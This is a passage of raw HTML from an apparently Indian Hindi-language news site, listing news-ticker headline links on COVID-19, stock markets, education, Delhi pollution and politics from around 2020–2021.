class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/omicron-now-rapidly-spreading-in-the-us-73-2-of-new-covid-cases-in-the-same-variant-of-the-same-variant/">अब अमेरिका में तेजी से फैल रहा Omicron, नए कोविड मामलों में 73.2% केस इसी वैरिएंट के</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/strike/" title="View all posts in Strike">Strike</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/power-supply-in-jk-to-restore-power-supply-20-thousand-employees-on-strike/">जम्‍मू कश्‍मीर में बिजली आपूर्ति बहाली के लिए सेना बुलाई गई, 20 हजार कर्मचारी हड़ताल पर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/du-admission-2021-cut-off-schedule-for-ongoing-undergraduate-seats/">DU Admission 2021: जारी हुआ अंडरग्रेजुएट सीटों के लिए कटऑफ शेड्यूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/petrol-diesel-price-diesel-mehnga-via-diesel-18-days-later/">Petrol Diesel Price: 18 दिन बाद महंगा हुआ डीजल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-market-sensex-lund-nifty-also-open-below-17450/">Share Market :सेंसेक्स लुढ़का, निफ्टी भी 17,450 के नीचे खुला</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-price-of-gold-came-at-a-lower-level-of-one-month/">गोल्ड की कीमतों में बड़ी गिरावट से एक महीने के निचले स्तर पर आया भाव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/">Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-price-today-is-about-rs-9000-cheaper-than-record-high/">रिकॉर्ड हाई से लगभग 9,000 रुपये सस्ता चल रहा सोना : Gold Price Today</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/covid-cases-hits-but-45-districts-with-over-10-positivity-still-due-to-anxiety/">कोविड केस घटे, लेकिन 10% से अधिक पॉजिटिविटी वाले 45 जिले अब भी चिंता का कारण</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rain-and-floods-cause-destruction-in-maharashtra-konkan-ratnagiri-contact-of-many-localities/">बारिश और बाढ़ से बेहाल महाराष्ट्र, कोंकण-रत्नागिरी में तबाही, कई इलाकों का संपर्क टूटा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/1-5-million-children-orphaned-from-coronavirus-global-orphan-rate-hike/">Coronavirus से अनाथ हुए 15 लाख बच्चे, Global orphan rate में भारी इजाफा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/can-start-in-the-first-three-days-of-august-for-ug-corses-delhi-university/">अगस्त के पहले तीन दिनों में शुरू हो सकते हैं UG कोर्सेज के लिए रजिस्ट्रेशन: Delhi University</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/all-schools-up-to-intermediate-in-uttar-pradesh-including-corona-basanti-coaching-institution-closed-till-april-30/">उत्तर प्रदेश में कोरोना बेकाबू, कोचिंग संस्थान समेत इंटरमीडिएट तक के सभी स्कूल 30 अप्रैल तक बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/sc-extends-ban-on-implementation-of-all-three-agricultural-laws-till-further-orders-constitution-of-committee/">SC ने तीनों कृषि कानूनों को लागू करने पर अगले आदेश तक लगाई रोक, समिति का किया गठन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dry-run-of-corona-vaccine-in-all-the-states-of-the-country-on-2-january/">देश के सभी राज्यों में कोरोना वैक्सीन का ड्राई रन 2 जनवरी को</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/96-out-of-every-100-patients-in-the-country-have-recovered-25-in-25-states-and-recovery-rate/">देशभर में हर 100 में से 96 मरीज ठीक हो चुके, 25 राज्यों में रिकवरी रेट इससे भी ज्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/farmers-hunger-strike-begins-centre-says-set-for-next-round-of-talks/">किसानों की भूख हड़ताल शुरू, केंद्र ने कहा- अगले दौर की बातचीत के लिए तय करें तारीख</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-says-opposition-rejects-swaminathan-report-for-8-years/">PM Modi ने कहा, विपक्ष ने 8 साल तक स्वामीनाथन रिपोर्ट खारिज किया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iit-madras-department-temporarily-closes-after-student-reports-positive-for-covid-19/">IIT मद्रास: स्टूडेंट्स की रिपोर्ट पॉजिटिव आने के बाद विभाग अस्थायी तौर पर बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-services-resumed-between-india-and-nepal-not-allowed-to-tourist-visas/">भारत-नेपाल के बीच हवाई सेवा फिर शुरू, टूरिस्ट वीजा वालों को इजाजत नहीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/danger-over-the-tamge-at-tiger-state-in-madhya-pradesh-over-a-month-and-a-half-over-a-month-and-a-half-the-danger-of-tiger-state-at-madhya-pradeshs-tiger-state-tamge-the-death-of-5-tigers-in-a-mo/">मध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौतमध्य प्रदेश के टाइगर स्टेट के तमगे पर मंडरा रहा खतरा, पिछले डेढ़ महीने में 5 बाघों की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/why-did-women-interest-rise-in-the-online-trading-market-fx-cfds/">महिलाओं की दिलचस्पी ऑनलाइन ट्रेडिंग बाज़ार (FX &#038; CFD’s) में क्यों बढ़ने लगी?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/got-a-rare-strain-of-swine-flu-in-humans-wary-of-new-threat-amid-corona-canada/">इंसानों में स्वाइन फ्लू का दुर्लभ स्ट्रेन मिला, कोरोना के बीच नए खतरे से सतर्कता : कनाडा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/air-pollution-in-delhi-extremely-worse-smog-shadow-in-several-areas-of-the-capital/">दिल्ली में वायु प्रदूषण की हालत बेहद खराब, राजधानी के कई इलाकों में घना स्मॉग छाया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/36-percent-of-pollution-in-delhis-pollution-has-increased-to-36/">दिल्ली के प्रदूषण में पराली जलाए जाने की हिस्सेदारी बढ़कर हुई 36 प्रतिशत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/countrys-luxury-car-market-pushed-back-by-5-7-years-due-to-corona/">कोरोना की वजह से देश का लक्जरी कार बाजार 5-7 साल पीछे हुआ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/in-the-midst-of-constantly-rising-corona-cases-and-pollution-delhi-did-not-show-this-time-in-the-hands-of-ravana/">लगातार बढ़ते कोरोना के मामलों और प्रदूषण के बीच दिल्ली में इस बार नहीं दिखे रावण के पुतले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/3579-new-cases-of-covid-19-in-delhi-in-last-24-hours-41-patients-die/">दिल्ली में पिछले 24 घंटे में COVID-19 के 3579 नए मामले, 41 मरीजों की हुई मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/durga-puja-celebrations-in-delhi-will-be-held-online-delivered-at-home/">दिल्ली में दुर्गा पूजा का आयोजन ऑनलाइन होगा, घर पर ही पहुंचाया जाएगा प्रसाद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/italy-again-started-many-restrictions-so-many-thousands-of-new-cases-of-covid-19-coming-each-day/">इटली में फिर से लगीं कई पाबंदियां, हर दिन आ रहे इतने हजार नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-on-pollution-of-capital-and-government-of-delhi-face-to-face/">राजधानी के प्रदूषण पर केंद्र और दिल्ली सरकार आमने-सामने</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/how-long-can-the-covid-vaccine-be-available-in-the-country-says-health-minister-dr-harsh-vardhan/">देश में कब तक उपलब्ध हो सकती है COVID वैक्सीन, स्वास्थ्य मंत्री डॉक्टर हर्षवर्धन ने बताया</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/union-health-minister-cheetaya-if-the-barti-recklessly-in-the-festivals-would-be-called-corona/">केंद्रीय स्वास्थ्य मंत्री ने चेताया- अगर त्योहारों में बरती लापरवाही तो कहर बरपाएगा कोरोना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive-2/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-rbi-did-not-change-the-key-rates-to-the-fourth-quarter-the-gdp-rate-positive/">RBI ने नहीं किया प्रमुख दरों में बदलाव, चौथी तिमाही तक GDP दर पॉज़िटिव होने का जताया अनुमान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pm-modi-calls-for-renewed-fight-against-covid-19/">PM Modi ने कोविड-19 के खिलाफ एकजुट लड़ाई का फिर किया आह्वान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ncerts-textbooks-will-now-be-available-in-indian-sign-language/">NCERT की पाठ्यपुस्तकें अब भारतीय सांकेतिक भाषा में होंगी उपलब्ध</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bharat-biotech-mens-hands-from-virovax-to-increase-immune-response-to-covid-19-vaccine-covaxin/">कोविड-19 की वैक्सीन Covaxin का इम्यून रिस्पॉन्स बढ़ाने के लिए Bharat Biotech ने ViroVax से मिलाया हाथ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/guidelines-for-unlock-5-guidelines-know-when-and-how-to-open-school-and-educational-institutions/">अनलॉक 5 के लिए जारी हुईं गाइडलाइन्स, जानिए कब और कैसे खुलेंगे स्कूल और शैक्षणिक संस्थान</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a 